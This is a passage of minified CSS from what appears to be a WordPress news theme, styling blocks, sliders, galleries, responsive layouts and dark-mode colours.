.wp-block-latest-comments__comment-excerpt>*:last-child{margin:0;padding:0}.wp-block-latest-comments.aligncenter .wp-block-latest-comments__comment-avatar{margin:0 auto 10px;float:none}.wp-block-latest-comments.aligncenter article{padding:0 3px}.wp-block-latest-comments.aligncenter .wp-block-latest-comments__comment-excerpt{text-align:center}.wp-block-columns .wp-block-column{margin-bottom:20px}.wp-block-columns .wp-block-column>p,.wp-block-columns .wp-block-column .wp-block-paragraph{margin-bottom:0}.wp-block-columns .wp-block-column>p:not(.has-background),.wp-block-columns .wp-block-column .wp-block-paragraph:not(.has-background){padding-bottom:0}.wp-block-embed-vimeo:not(.alignfull):not(.alignwide):not(.alignright):not(.alignleft) .wp-block-embed__wrapper iframe,.wp-block-embed-youtube:not(.alignfull):not(.alignwide):not(.alignright):not(.alignleft) .wp-block-embed__wrapper iframe{margin-left:auto!important;margin-right:auto!important}.wp-block-embed-vimeo.alignfull .wp-block-embed__wrapper,.wp-block-embed-youtube.alignfull .wp-block-embed__wrapper{position:relative;padding-top:56.25%}.wp-block-embed-vimeo.alignfull iframe,.wp-block-embed-youtube.alignfull iframe{position:absolute;top:0;right:0;bottom:0;left:0;width:100%!important;height:100%!important}.wp-block-embed-vimeo.alignwide .wp-block-embed__wrapper,.wp-block-embed-youtube.alignwide .wp-block-embed__wrapper{position:relative;padding-top:56.25%}.wp-block-embed-vimeo.alignwide iframe,.wp-block-embed-youtube.alignwide iframe{position:absolute;top:0;right:0;bottom:0;left:0;width:100%!important;height:100%!important}.wp-block-image figure.alignleft figcaption{text-align:left}.wp-block-image figure.aligncenter figcaption{text-align:center}.wp-block-image figure.alignright figcaption{text-align:right}.entry-content ul.blocks-gallery-grid,.entry-content ol.blocks-gallery-grid{padding-left:0;margin-bottom:0!important}figure.wp-block-gallery figcaption{margin-bottom:10px}.wp-block-gallery.alignleft figcaption{text-align:left}.wp-block-gallery.aligncenter figcaption{text-align:center}.wp-block-gallery.alignright figcaption{text-align:right}figure.alignfull,figure.alignwide{padding:0}figure.wp-block-image img{width:auto}figure.wp-block-image figcaption{text-align:center}.category-inside-img{position:relative}.category-inside-img .taxonomy-category{position:absolute;left:0;bottom:0;padding:15px;width:100%}body.default .entry-content>[class*="wp-block-"] .covernews-post-tile .taxonomy-category a:not([class]),body.default .entry-content>[class*="wp-block-"] .category-inside-img .taxonomy-category a:not([class]){color:#fff;background:#bb1919;padding:3px 6px;margin-right:0;opacity:.9}body.default .entry-content>[class*="wp-block-"] .covernews-post-tile .taxonomy-category a:not([class]):hover,body.default .entry-content>[class*="wp-block-"] .category-inside-img .taxonomy-category a:not([class]):hover{opacity:1}.wp-block-post-title{line-height:1.4}.covernews-block-padding-15{padding:15px}.wp-block-query .wp-block-post-template .wp-block-columns.has-background{padding:0;gap:1em}.wp-block-query .wp-block-post-template .wp-block-columns.has-background .wp-block-column{margin-bottom:0}.covernews-post-tile{position:relative}.covernews-post-tile .covernews-post-tile-details{position:absolute;bottom:0;left:0;width:100%;background:-webkit-linear-gradient(top,rgba(0,0,0,0) 10%,rgba(0,0,0,.85) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 10%,rgba(0,0,0,.85) 100%)}body.default .entry-content>[class*="wp-block-"] .covernews-post-tile .covernews-post-tile-details .wp-block-post-title a:hover,body.default .entry-content>[class*="wp-block-"] .covernews-post-tile .covernews-post-tile-details .wp-block-post-title a{color:#fff}@media only screen and (min-width:1025px){.wp-block-quote.is-large,.wp-block-quote.is-style-large{margin-top:2.66667em;margin-bottom:2em;padding:.66667em;padding-top:1.33333em;padding-bottom:1.33333em}}@media only screen and (max-width:480px){.wp-block-media-text{display:block}.wp-block-media-text .wp-block-media-text__media{margin:10px auto}.wp-block-media-text .wp-block-media-text__content{padding:0}}body.full-width-content:not(.single-content-mode-boxed) .alignfull{margin-left:calc(50% - 50vw - 10px);margin-right:calc(50% - 50vw - 10px);max-width:100vw;width:100vw}body:not(.full-width-content):not(.single-content-mode-boxed) article .alignwide{margin-left:auto;margin-right:auto}@media (min-width:1200px){body.single-content-mode-boxed article.af-single-article .entry-content{padding:1.5em 6.67em 5.34em}body.single-content-mode-boxed .af-single-article .alignwide{margin-left:-30px;margin-right:-30px;max-width:unset;width:unset}body.single-content-mode-boxed .af-single-article .alignfull{margin-left:-6.67em;margin-right:-6.67em;max-width:unset;width:unset}body.full-width-content:not(.single-content-mode-boxed) .alignwide{margin-left:0;margin-right:0;width:100%}body.full-width-content:not(.single-content-mode-boxed) .alignfull{margin-left:0;margin-right:0;width:100%}}@media (max-width:1200px){body.single-content-mode-boxed article.af-single-article .entry-content{margin:0;padding:1.5em 2.4em 3.34em}body.single-content-mode-boxed .af-single-article .alignwide{margin-left:-20px;margin-right:-20px}body.single-content-mode-boxed .af-single-article .alignfull{margin-left:-2.4em;margin-right:-2.4em}}@media (max-width:921px){body.single-content-mode-boxed article.af-single-article .entry-content{padding:1.5em 2.14em}body.single-content-mode-boxed .af-single-article .alignwide{margin-left:-20px;margin-right:-20px}body.single-content-mode-boxed .af-single-article .alignfull{margin-left:-2.14em;margin-right:-2.14em}}@media (max-width:544px){body.single-content-mode-boxed article.af-single-article .entry-content{padding:1.5em 1em}body.single-content-mode-boxed .af-single-article .alignwide{margin-left:-10px;margin-right:-10px;max-width:unset;width:unset}body.single-content-mode-boxed .af-single-article .alignfull{margin-left:-1em;margin-right:-1em;max-width:unset;width:unset}}@media only screen and (max-width:992px){.header-layout-2 .site-branding{width:35%;float:left}.cart-search{position:absolute;top:0;right:10px}.full-section-slider .slider-figcaption .slide-title{font-size:18px;line-height:1.1}.main-navigation.aft-sticky-navigation i.ham{margin-right:50px}.summary.entry-summary{padding:0 15px}.full-section-slider .slider-figcaption{padding:20px 10%}span.menu-description{float:none}.main-navigation.aft-sticky-navigation span.af-mobile-site-title-wrap{display:block;position:absolute;top:0;left:0;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;-ms-transition:all .25s ease-in-out;-o-transition:all .25s ease-in-out;transition:all .25s ease-in-out}.header-layout-3 .main-navigation.aft-sticky-navigation span.af-mobile-site-title-wrap,.header-layout-1 .main-navigation.aft-sticky-navigation span.af-mobile-site-title-wrap{left:50%;top:0;transform:translateX(-50%);width:280px}.main-navigation.aft-sticky-navigation span.af-mobile-site-title-wrap img{height:50px;width:auto}.main-navigation.aft-sticky-navigation span.af-mobile-site-title-wrap .site-title{font-size:38px;font-weight:600;margin-bottom:0}}@media only screen and (max-width:426px){.container{padding:0 20px}.icon-search{line-height:60px}.header-layout-2 .site-branding{width:75%;float:left;margin:15px 0}.header-layout-2 .af-cart-wrapper{width:35px}.insta-item{width:50%;float:left}}@media only screen and (min-width:1600px){.main-navigation .menu ul li a{font-size:18px}span.menu-description{font-size:11px}}@media (min-width:1600px){.main-banner-3rd .main-slider .data-bg-slide{height:625px}.main-banner-3rd .tabbed-story .article-list-item .col-image{height:113px}.aft-main-banner-slider-grid-2 .slider-with-2-editors-picks .spotlight-post{min-height:498px}.aft-banner-4 .main-slider .data-bg-slide,.main-slider .data-bg-slide{height:498px}.aft-banner-6 .main-slider .data-bg-slide{height:497px}.aft-main-banner-slider-grid-2 .slider-with-2-editors-picks .af-main-banner-editors-picks.layout-2 .col-sm-6.odd-grid .data-bg-featured,.trending-story.categorized-story .data-bg-featured,.af-main-banner-editors-picks .data-bg-featured{height:241.5px}.full-section-slider .data-bg-slide{height:930px}.data-widget-slide{height:700px}.data-bg-featured,.data-bg-categorised{height:307px}.af-main-banner-featured-posts .data-bg-featured{height:190px}.default-content-layout .posts-carousel .data-bg-featured,.align-content-left .col-md-4.latest-posts-grid .data-bg-categorised,.align-content-right .col-md-4.latest-posts-grid .data-bg-categorised,.covernews_double_col_categorised_posts .data-bg-categorised{height:220px}.default-content-layout .af-main-banner-latest-posts .data-bg-categorised{height:190px}.em-reated-posts .data-bg-categorised{height:220px}.full-width-content .em-reated-posts .data-bg-categorised{height:255px}.full-plus-list .spotlight-post:first-of-type .data-bg-categorised{height:307px}.list .spotlight-post .data-bg-categorised,.full-plus-list .spotlight-post .data-bg-categorised{height:143px}.data-widget-featured{height:290px}.aft-banner-1 .banner-trending-posts-wrapper figure .data-bg-featured,.aft-banner-6 .banner-trending-posts-wrapper figure .data-bg-featured,.aft-main-banner-slider-list-tabbed .aft-banner-6.af-main-banner .col-sm-4,.aft-main-banner-slider-list-tabbed .af-main-banner .col-sm-4.col-image img,.banner-trending-posts-wrapper figure .data-bg-featured{height:113px}.banner-trending-posts-wrapper figure.featured-article{width:33.33%}.banner-trending-posts-wrapper figcaption{width:66.66%;max-height:117px;overflow:hidden}.carousel-image{min-height:100px}.aft-banner-1 .trending-posts-carousel,.aft-banner-6 .trending-posts-carousel,.main-banner-3rd .trending-posts-carousel,.trending-posts-carousel{height:auto}}@media (max-width:1599px){.banner-trending-posts-wrapper figcaption,.main-banner-3rd .banner-trending-posts-wrapper figcaption{max-height:95px;overflow:hidden}}div#infinite-handle{clear:both;text-align:center}#infinite-handle span{font-size:16px;padding:10px 16px;background:#bb1919}@media (max-width:800px){#infinite-handle span{display:inline-block}}@media (min-width:769px){.i-row.row{margin:0}}@media screen and (min-width:768px){.col-sm-4:nth-child(3n+1){clear:left}.full-width-content .col-sm-4.latest-posts-grid:nth-child(3n+1){clear:none}.full-width-content .col-sm-4.latest-posts-grid:not(.covernews-same-grid):nth-child(4n+1){clear:left}}@media (min-width:769px){.full-width-content .col-sm-4.latest-posts-grid:not(.covernews-same-grid){width:25%}.full-width-content .col-sm-4.latest-posts-grid:not(.covernews-same-grid) .data-bg-categorised{height:190px}}@media (min-width:1600px){.full-width-content .aft-grid-double-column .data-bg-categorised{height:525px}.full-width-content .col-sm-4.latest-posts-grid:not(.covernews-same-grid) .data-bg-categorised{height:255px}.full-width-content .covernews-same-grid .data-bg-categorised{height:365px}}@media only screen and (max-width:1200px) and (min-width:768px){.banner-trending-posts-wrapper h3{font-size:14px}}@media only screen and (max-width:768px) and (min-width:426px){.covernews_single_col_categorised_posts .widget-block{margin:0 -10px;display:grid;grid-template-columns:repeat(2,1fr)}.latest-posts-grid:nth-child(2n+1){clear:left}.latest-posts-grid,.covernews_single_col_categorised_posts .base-border{width:50%;float:left;padding:0 10px}.covernews_single_col_categorised_posts .base-border{width:100%}.covernews_single_col_categorised_posts .base-border .single-column-posts{display:flex;flex-direction:column}.covernews_single_col_categorised_posts .base-border .single-column-posts .col-sm-6{width:100%;padding:0}.covernews_single_col_categorised_posts .base-border .single-column-posts .col-sm-6.col-details{padding:15px}.widget .second-wiz,#secondary .widget .second-wiz{width:50%;float:left}#secondary .covernews_single_col_categorised_posts .single-column-posts{margin-bottom:10px}.insta-item{width:33.33%;float:left}.article-tabbed-list .align-items-center{flex-wrap:nowrap}.section-block-upper>.row,.container>.row{margin:0}.trending-posts-carousel{height:auto}.even-grid{padding:0 7.5px}.af-main-banner-editors-picks.layout-2 .odd-grid:nth-child(odd){padding-right:0}.even-grid,.odd-grid{width:50%;float:left}.trending-story.categorized-story .even-grid .spotlight-post,.af-main-banner-editors-picks .even-grid .spotlight-post{margin:0}.aft-main-banner-slider-list-tabbed .af-main-banner .col-sm-4,.main-banner-3rd .tabbed-story .article-list-item .col-image,.banner-trending-posts-wrapper figure.featured-article{width:20%}.aft-main-banner-slider-list-tabbed .af-main-banner .col-details,.main-banner-3rd .tabbed-story .article-list-item .col-details,.banner-trending-posts-wrapper figcaption{width:77%}.covernews_double_col_categorised_posts .data-bg-categorised{height:240px}#secondary .full-plus-list .spotlight-post:first-of-type .data-bg-categorised{height:400px}}@media only screen and (max-width:768px){.align-content-left .col-md-4.latest-posts-grid .data-bg-categorised,.align-content-right .col-md-4.latest-posts-grid .data-bg-categorised,.em-reated-posts .data-bg-categorised{height:220px}.aft-main-banner-slider-grid-2 .slider-with-2-editors-picks .af-main-banner-editors-picks.layout-2 .col-sm-6.odd-grid .data-bg-featured,.trending-story.categorized-story .data-bg-featured,.af-main-banner-editors-picks .data-bg-featured,.default-content-layout .af-main-banner-latest-posts .data-bg-categorised,.default-content-layout .posts-carousel .data-bg-featured,.default-content-layout .af-main-banner-latest-posts .data-bg-categorised,.covernews_double_col_categorised_posts .data-bg-categorised{height:220px}.af-main-banner-featured-posts .data-bg-featured{height:220px}.data-widget-slide{height:370px}.aft-banner-4 .trending-posts-carousel{height:auto}}@media only screen and (max-width:767px){body .covernews_single_col_categorised_posts .article-title,body .full .spotlight-post figcaption h3 a,body .covernews_posts_slider_widget .slider-figcaption .slide-title,body .full-plus-list .spotlight-post:first-of-type figcaption h3 a,body .categorized-story .title-heading .article-title-2{font-size:18px}}@media only screen and (max-width:480px){.aft-banner-2 .slider-with-4-editors-picks .col-sm-6,.secondary-footer .col-sm-6{width:100%}.header-layout-2 .device-center{text-align:center;width:100%}.aft-main-banner-slider-grid-2 .slider-with-2-editors-picks .af-main-banner-editors-picks.layout-2 .col-sm-6.odd-grid:first-child{margin-bottom:15px}.header-layout-2 .top-masthead .col-xs-12.pull-right{text-align:center;width:100%}.header-layout-2 .topbar-date{display:none}.header-layout-2 .top-navigation ul li a{height:25px}.header-layout-2 .social-navigation ul li a,.header-layout-2 .social-widget-menu ul li a,.header-layout-2 .em-author-details ul li a{width:35px;height:35px}.af-main-banner-editors-picks.layout-2 .odd-grid:nth-child(odd){padding-right:10px}.i-row.row{margin:0}.main-banner-3rd .tabbed-story .article-list-item .col-image{width:35%}.main-banner-3rd .tabbed-story .article-list-item .col-details{width:65%;padding-top:0;padding-bottom:0}}@media only screen and (max-width:640px){.top-navigation ul li a{padding-right:0;padding-bottom:5px;height:auto;line-height:20px}.topbar-date{margin-right:auto;padding-right:0;display:block;height:35px}}.archive-layout-list .col{padding-bottom:0}.woocommerce ul.products li.product .woocommerce-loop-category__title{margin-left:15px}.woocommerce .aftwpl-product-list-add-to-cart a.button{border-radius:3px}@media only screen and (min-width:1440px){.af-main-banner-featured-products .woocommerce ul.products li.product{width:24%}}@media only screen and (max-width:768px){figure.gallery-item .gallery-icon img{width:100%}#primary .col-four,#primary .col-six{width:100%}.masthead-banner .site-branding{text-align:center;padding-right:0}}@media screen and (max-width:768px){.top-masthead .social-navigation ul li{margin-bottom:4px}.aft-banner-2 .slider-with-2-editors-picks .col-sm-6{width:50%}.aft-banner-2 .slider-with-2-editors-picks .main-slider .data-bg-slide,.default-content-layout #secondary .posts-carousel .data-bg-featured,.em-latest-post-carousel .data-bg-slide,#secondary .data-widget-slide,.covernews_posts_slider_widget .data-widget-slide,.main-banner-3rd .main-slider .data-bg-slide,.aft-banner-2 .slider-with-3-editors-picks .main-slider .data-bg-slide,.slick-item .data-bg-slide{height:455px}.aft-main-banner-slider-grid-2 .slider-with-2-editors-picks .spotlight-post{min-height:unset}.tabbed-story,.trending-story,.af-main-banner-editors-picks,.main-story-wrapper{width:100%}.hentry .entry-header-details .post-excerpt{font-size:18px}}@media only screen and (max-width:426px){.header-layout-3 .main-navigation.aft-sticky-navigation span.af-mobile-site-title-wrap,.header-layout-1 .main-navigation.aft-sticky-navigation span.af-mobile-site-title-wrap{top:10px}.header-layout-2 .site-branding .site-title{font-size:24px}.header-layout-2 .cart-search{top:5px}.header-layout-2 .main-navigation .toggle-menu a{margin-top:5px}.main-navigation.aft-sticky-navigation span.af-mobile-site-title-wrap .site-title{font-size:24px;margin-bottom:0}.aft-banner-2 .slider-with-2-editors-picks .col-sm-6{width:100%}.spotlight-post,#secondary .widget,.single-column-posts{margin:0 0 15px 0}figure.gallery-item .gallery-icon img{width:100%}.checkbox input[type=checkbox]{position:inherit;margin-left:0}.trending-posts-carousel{height:auto}.covernews_single_col_categorised_posts .col-image,.article-list-item .col-image{margin:0;width:100%;padding:0}.aft-banner-6 .main-slider .data-bg-slide,.aft-banner-4 .main-slider .data-bg-slide,.aft-banner-2 .slider-with-2-editors-picks .main-slider .data-bg-slide,.default-content-layout #secondary .posts-carousel .data-bg-featured,.em-latest-post-carousel .data-bg-slide,#secondary .data-widget-slide,.covernews_posts_slider_widget .data-widget-slide,.main-banner-3rd .main-slider .data-bg-slide,.aft-banner-2 .slider-with-3-editors-picks .main-slider .data-bg-slide,.slick-item .data-bg-slide{height:260px}.covernews_tabbed_posts_widget .article-list-item .col-image{width:35%;height:auto;display:inline-block;vertical-align:top;margin:0}.covernews_tabbed_posts_widget .article-list-item .col-details{width:62%;padding:0 15px 0;display:inline-block;vertical-align:top}.main-navigation.aft-sticky-navigation span.af-mobile-site-title-wrap img{max-width:250px}.aft-main-banner-slider-grid-2 .slider-with-2-editors-picks .af-main-banner-editors-picks.layout-2 .col-sm-6.odd-grid .data-bg-featured,.trending-story.categorized-story .data-bg-featured,.af-main-banner-editors-picks .data-bg-featured,.align-content-left .col-md-4.latest-posts-grid .data-bg-categorised,.align-content-right .col-md-4.latest-posts-grid .data-bg-categorised,.em-reated-posts .data-bg-categorised,#secondary .covernews_double_col_categorised_posts .data-bg-categorised,.default-content-layout .posts-carousel .data-bg-featured,.default-content-layout .af-main-banner-latest-posts .data-bg-categorised,.covernews_double_col_categorised_posts .data-bg-categorised,.af-main-banner-featured-posts .data-bg-featured,.aft-banner-2 .slider-with-3-editors-picks .data-bg-featured{height:260px}.slider-with-3-editors-picks .af-main-banner-editors-picks.layout-2 .col-sm-6.odd-grid:nth-child(2),.af-main-banner-editors-picks.layout-2 .odd-grid:nth-child(odd){padding-right:10px}#primary .archive-layout-list .prime-row,#primary .covernews_single_col_categorised_posts .prime-row{padding:0 10px}}@media only screen and (max-width:320px){.woocommerce-page.columns-3 ul.products li.product,.woocommerce.columns-3 ul.products li.product,.woocommerce ul.products.columns-3 li.product,.woocommerce-page ul.products.columns-3 li.product{width:100%}.woocommerce ul.products[class*=columns-] li.product:nth-child(2n),.woocommerce-page ul.products[class*=columns-] li.product:nth-child(2n){float:none}}@media only screen and (max-width:320px){.main-navigation .toggle-menu{position:relative;z-index:1}.header-layout-3 .main-navigation.aft-sticky-navigation span.af-mobile-site-title-wrap,.header-layout-1 .main-navigation.aft-sticky-navigation span.af-mobile-site-title-wrap{top:0}.main-navigation.aft-sticky-navigation span.af-mobile-site-title-wrap .site-title{font-size:20px;line-height:55px}.af-search-form{width:290px}.top-masthead .social-navigation ul{flex-wrap:wrap;justify-content:center}}.default-section-slider.aft-banner-9.order-2 .for-main-row,.default-section-slider.aft-banner-9.order-1 .for-main-row,.default-section-slider.aft-banner-6.order-6 .for-main-row,.default-section-slider.aft-banner-6.order-5 .for-main-row,.default-section-slider.aft-banner-6.order-4 .for-main-row,.default-section-slider.aft-banner-6.order-3 .for-main-row,.default-section-slider.aft-banner-6.order-2 .for-main-row,.default-section-slider.aft-banner-6.order-1 .for-main-row,.default-section-slider.aft-banner-5.order-6 .for-main-row,.default-section-slider.aft-banner-5.order-5 .for-main-row,.default-section-slider.aft-banner-5.order-4 .for-main-row,.default-section-slider.aft-banner-5.order-3 .for-main-row,.default-section-slider.aft-banner-5.order-2 .for-main-row,.default-section-slider.aft-banner-5.order-1 .for-main-row,.default-section-slider.aft-banner-4.order-6 .for-main-row,.default-section-slider.aft-banner-4.order-5 .for-main-row,.default-section-slider.aft-banner-4.order-4 .for-main-row,.default-section-slider.aft-banner-4.order-3 .for-main-row,.default-section-slider.aft-banner-4.order-2 .for-main-row,.default-section-slider.aft-banner-4.order-1 .for-main-row,.default-section-slider.aft-banner-3.order-2 .for-main-row,.default-section-slider.aft-banner-3.order-1 .for-main-row,.default-section-slider.aft-banner-2.order-2 .for-main-row,.default-section-slider.aft-banner-2.order-1 .for-main-row,.default-section-slider.aft-banner-1.order-6 .for-main-row,.default-section-slider.aft-banner-1.order-5 .for-main-row,.default-section-slider.aft-banner-1.order-4 .for-main-row,.default-section-slider.aft-banner-1.order-3 .for-main-row,.default-section-slider.aft-banner-1.order-2 .for-main-row,.default-section-slider.aft-banner-1.order-1 .for-main-row{display:flex;flex-wrap:wrap}.default-section-slider.aft-banner-1.order-1 .for-main-row .af-main-banner-editors-picks{order:2}.default-section-slider.aft-banner-1.order-1 .for-main-row .main-story-wrapper{order:1}.default-section-slider.aft-banner-1.order-1 .for-main-row .trending-story{order:3}.default-section-slider.aft-banner-1.order-2 .for-main-row .af-main-banner-editors-picks{order:1}.default-section-slider.aft-banner-1.order-2 .for-main-row .main-story-wrapper{order:2}.default-section-slider.aft-banner-1.order-2 .for-main-row .trending-story{order:3}.default-section-slider.aft-banner-1.order-3 .for-main-row .af-main-banner-editors-picks{order:3}.default-section-slider.aft-banner-1.order-3 .for-main-row .main-story-wrapper{order:2}.default-section-slider.aft-banner-1.order-3 .for-main-row .trending-story{order:1}.default-section-slider.aft-banner-1.order-4 .for-main-row .af-main-banner-editors-picks{order:2}.default-section-slider.aft-banner-1.order-4 .for-main-row .main-story-wrapper{order:3}.default-section-slider.aft-banner-1.order-4 .for-main-row .trending-story{order:1}.default-section-slider.aft-banner-1.order-5 .for-main-row .af-main-banner-editors-picks{order:3}.default-section-slider.aft-banner-1.order-5 .for-main-row .main-story-wrapper{order:1}.default-section-slider.aft-banner-1.order-5 .for-main-row .trending-story{order:2}.default-section-slider.aft-banner-1.order-6 .for-main-row .af-main-banner-editors-picks{order:1}.default-section-slider.aft-banner-1.order-6 .for-main-row .main-story-wrapper{order:3}.default-section-slider.aft-banner-1.order-6 .for-main-row .trending-story{order:2}.default-section-slider.aft-banner-2.order-2 .for-main-row .af-main-banner-editors-picks{order:1}.default-section-slider.aft-banner-2.order-2 .for-main-row .main-story-wrapper{order:2}.default-section-slider.aft-banner-3.order-2 .for-main-row .main-story-wrapper{order:2}.default-section-slider.aft-banner-3.order-2 .for-main-row .trending-story{order:1}.default-section-slider.aft-banner-4.order-1 .for-main-row .trending-story{order:3}.default-section-slider.aft-banner-4.order-1 .for-main-row .main-story-wrapper{order:1}.default-section-slider.aft-banner-4.order-1 .for-main-row .af-main-banner-editors-picks{order:2}.default-section-slider.aft-banner-4.order-2 .for-main-row .trending-story{order:3}.default-section-slider.aft-banner-4.order-2 .for-main-row .main-story-wrapper{order:2}.default-section-slider.aft-banner-4.order-2 .for-main-row .af-main-banner-editors-picks{order:1}.default-section-slider.aft-banner-4.order-3 .for-main-row .trending-story{order:1}.default-section-slider.aft-banner-4.order-3 .for-main-row .main-story-wrapper{order:2}.default-section-slider.aft-banner-4.order-3 .for-main-row .af-main-banner-editors-picks{order:3}.default-section-slider.aft-banner-4.order-4 .for-main-row .trending-story{order:1}.default-section-slider.aft-banner-4.order-4 .for-main-row .main-story-wrapper{order:3}.default-section-slider.aft-banner-4.order-4 .for-main-row .af-main-banner-editors-picks{order:2}.default-section-slider.aft-banner-4.order-5 .for-main-row .trending-story{order:2}.default-section-slider.aft-banner-4.order-5 .for-main-row .main-story-wrapper{order:1}.default-section-slider.aft-banner-4.order-5 .for-main-row .af-main-banner-editors-picks{order:3}.default-section-slider.aft-banner-4.order-6 .for-main-row .trending-story{order:2}.default-section-slider.aft-banner-4.order-6 .for-main-row .main-story-wrapper{order:3}.default-section-slider.aft-banner-4.order-6 .for-main-row .af-main-banner-editors-picks{order:1}.default-section-slider.aft-banner-5.order-1 .for-main-row .trending-story{order:3}.default-section-slider.aft-banner-5.order-1 .for-main-row .main-story-wrapper{order:1}.default-section-slider.aft-banner-5.order-1 .for-main-row .af-main-banner-editors-picks{order:2}.default-section-slider.aft-banner-5.order-2 .for-main-row .trending-story{order:3}.default-section-slider.aft-banner-5.order-2 .for-main-row .main-story-wrapper{order:2}.default-section-slider.aft-banner-5.order-2 .for-main-row .af-main-banner-editors-picks{order:1}.default-section-slider.aft-banner-5.order-3 .for-main-row .trending-story{order:1}.default-section-slider.aft-banner-5.order-3 .for-main-row .main-story-wrapper{order:2}.default-section-slider.aft-banner-5.order-3 .for-main-row .af-main-banner-editors-picks{order:3}.default-section-slider.aft-banner-5.order-4 .for-main-row .trending-story{order:1}.default-section-slider.aft-banner-5.order-4 .for-main-row .main-story-wrapper{order:3}.default-section-slider.aft-banner-5.order-4 .for-main-row .af-main-banner-editors-picks{order:2}.default-section-slider.aft-banner-5.order-5 .for-main-row .trending-story{order:2}.default-section-slider.aft-banner-5.order-5 .for-main-row .main-story-wrapper{order:1}.default-section-slider.aft-banner-5.order-5 .for-main-row .af-main-banner-editors-picks{order:3}.default-section-slider.aft-banner-5.order-6 .for-main-row .trending-story{order:2}.default-section-slider.aft-banner-5.order-6 .for-main-row .main-story-wrapper{order:3}.default-section-slider.aft-banner-5.order-6 .for-main-row .af-main-banner-editors-picks{order:1}.default-section-slider.aft-banner-6.order-1 .for-main-row .trending-story{order:3}.default-section-slider.aft-banner-6.order-1 .for-main-row .main-story-wrapper{order:1}.default-section-slider.aft-banner-6.order-1 .for-main-row .af-main-banner-editors-picks{order:2}.default-section-slider.aft-banner-6.order-2 .for-main-row .trending-story{order:3}.default-section-slider.aft-banner-6.order-2 .for-main-row .main-story-wrapper{order:2}.default-section-slider.aft-banner-6.order-2 .for-main-row .af-main-banner-editors-picks{order:1}.default-section-slider.aft-banner-6.order-3 .for-main-row .trending-story{order:1}.default-section-slider.aft-banner-6.order-3 .for-main-row .main-story-wrapper{order:2}.default-section-slider.aft-banner-6.order-3 .for-main-row .af-main-banner-editors-picks{order:3}.default-section-slider.aft-banner-6.order-4 .for-main-row .trending-story{order:1}.default-section-slider.aft-banner-6.order-4 .for-main-row .main-story-wrapper{order:3}.default-section-slider.aft-banner-6.order-4 .for-main-row .af-main-banner-editors-picks{order:2}.default-section-slider.aft-banner-6.order-5 .for-main-row .trending-story{order:2}.default-section-slider.aft-banner-6.order-5 .for-main-row .main-story-wrapper{order:1}.default-section-slider.aft-banner-6.order-5 .for-main-row .af-main-banner-editors-picks{order:3}.default-section-slider.aft-banner-6.order-6 .for-main-row .trending-story{order:2}.default-section-slider.aft-banner-6.order-6 .for-main-row .main-story-wrapper{order:3}.default-section-slider.aft-banner-6.order-6 .for-main-row .af-main-banner-editors-picks{order:1}.default-section-slider.aft-banner-9.order-2 .for-main-row .af-main-banner-editors-picks{order:1}.default-section-slider.aft-banner-9.order-2 .for-main-row .main-story-wrapper{order:2}.default-section-slider.aft-banner-4 .for-main-row .af-main-banner-editors-picks{margin-bottom:10px}.default-section-slider ul.article-tabbed-list,.default-section-slider .for-main-row .trending-story{margin-bottom:15px}@media only screen and (max-width:768px){.default-section-slider.aft-banner-3.order-2 .for-main-row,.default-section-slider.aft-banner-2.order-2 .for-main-row,.default-section-slider.aft-banner-1.order-3 .for-main-row,.default-section-slider.aft-banner-1.order-2 .for-main-row{flex-wrap:wrap}.default-section-slider.aft-banner-3.order-2 .for-main-row .col-sm-3,.default-section-slider.aft-banner-2.order-2 .for-main-row .col-sm-3,.default-section-slider.aft-banner-1.order-3 .for-main-row .col-sm-3,.default-section-slider.aft-banner-1.order-2 .for-main-row .col-sm-3{width:100%}}body.dark input[type=file],body.dark input[type="text"],body.dark input[type="email"],body.dark input[type="url"],body.dark input[type="password"],body.dark input[type="search"],body.dark input[type="number"],body.dark input[type="tel"],body.dark input[type="range"],body.dark input[type="date"],body.dark input[type="month"],body.dark input[type="week"],body.dark input[type="time"],body.dark input[type="datetime"],body.dark input[type="datetime-local"],body.dark input[type="color"],body.dark textarea,body.dark .comment-form input[type="text"],body.dark .comment-form input[type="email"],body.dark .comment-form input[type="url"],body.dark .comment-form textarea{background:rgba(255,255,255,.05)}body.dark.custom-background,body.dark{background:#212121}body.dark #secondary .widget .wp-block-latest-comments,body.dark #secondary .widget .wp-block-search .wp-block-search__inside-wrapper,body.dark #secondary .widget .search-form,body.dark #secondary .widget .wp-block-tag-cloud,body.dark .af-search-form,body.dark .exclusive-posts,body.dark blockquote:before,body.dark .archive-layout-list,body.dark .slide-icon:before,body.dark .sp-next-arrow:before,body.dark .sp-previous-arrow:before,body.dark #secondary .posts-author-wrapper,body.dark .latest-posts-full .header-details-wrapper,body.dark #secondary .widget ul.article-tabbed-list,body.dark #secondary .widget ul:not(.cat-links),body.dark #secondary .widget ol,body.dark #primary ul.article-item.article-list-item.article-tabbed-list.article-item-left li.full-item,body.dark .trending-posts-vertical-carousel .slick-slide .carousel-image,body.dark .trending-posts-carousel .slick-slide .carousel-image,body.dark .editors-picks-carousel .slick-slide .carousel-image,body.dark .spotlight-post,body.dark .single-column-posts,body.dark article .entry-content-wrap,body.dark article .comments-area,body.dark article .em-posts-promotions .widget{background-color:#333}body.dark .comment-metadata{background-color:rgba(255,255,255,.1)}body.dark ul.cat-links,body.dark #secondary .widget ul.af-tabs,body.dark #secondary .widget{background-color:transparent}body.dark .site-footer{background:#1b1b1c}body.dark,body.dark a,body.dark a:visited,body.dark .comment-metadata a,body.dark .comments-area .reply .comment-reply-link,body.dark .logged-in-as a,body.dark input:focus,body.dark input,body.dark textarea,body.dark h4.awpa-display-name a,body.dark .edit-link a,body.dark .awpa-website a,body.dark .awpa-more-posts a,body.dark .tags-links a,body.dark .nav-previous a,body.dark .nav-next a,body.dark blockquote:before,body.dark .hentry .header-details-wrapper .posts-author a,body.dark #wp-calendar caption,body.dark .wp-calendar-nav-prev a,body.dark .social-widget-menu ul li a,body.dark .em-author-details ul li a,body.dark .wp-block-tag-cloud a,body.dark .tagcloud a,body.dark .covernews-pagination .nav-links .page-numbers,body.dark .widget ul li a,body.dark .em-breadcrumbs ul .trail-item span,body.dark .slide-icon:before,body.dark .sp-next-arrow:before,body.dark .sp-previous-arrow:before,body.dark h3.entry-title a,body.dark h3.article-title.article-title-1 a,body.dark .trending-posts-carousel h3.article-title a,body.dark .trending-posts-vertical-carousel h3.article-title a,body.dark .exclusive-slides a,body.dark h3.article-title a:visited,body.dark h3.article-title.article-title-1 a:visited,body.dark .trending-posts-carousel h3.article-title a:visited,body.dark 